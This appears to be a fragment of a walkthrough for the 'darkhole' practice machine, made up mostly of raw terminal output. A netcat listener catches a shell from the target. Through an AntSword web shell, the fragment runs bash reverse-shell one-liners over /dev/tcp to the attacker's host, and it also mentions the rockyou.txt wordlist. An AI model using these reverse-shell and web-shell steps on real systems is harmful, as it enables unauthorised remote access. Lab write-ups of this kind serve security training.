 rockyou.txt
┌──(root㉿kali)-[~]
└─# nc -lv -p 6666
listening on [any] 6666 ...
192.168.8.108: inverse host lookup failed: Unknown host
connect to [192.168.8.10] from (UNKNOWN) [192.168.8.108] 38920
bash: cannot set terminal process group (980): Inappropriate ioctl for device
bash: no job control in this shell
www-data@darkhole:/var/www/html/upload$
中国蚁剑
AntSword 编辑 窗口 调试
>_ 192.168.8.108
(*) 基础信息
当前路径: /var/www/html/upload
磁盘列表: /
系统信息: Linux darkhole 5.4.0-77-generic #86-Ubuntu SMP Thu Jun 17 02:35:03 UTC 2021 x86_64
当前用户: www-data
(*) 输入 ashelp 查看本地命令
(www-data:/var/www/html/upload) $ bash -c "bash -i >& /dev/tcp/192.168.8.10/6666 0>&1"
ret=2
(www-data:ret=2) $ bash -c 'exec bash -i &>/dev/tcp/192.168.8.10/6666 <&1'
(www-data:ret=2) $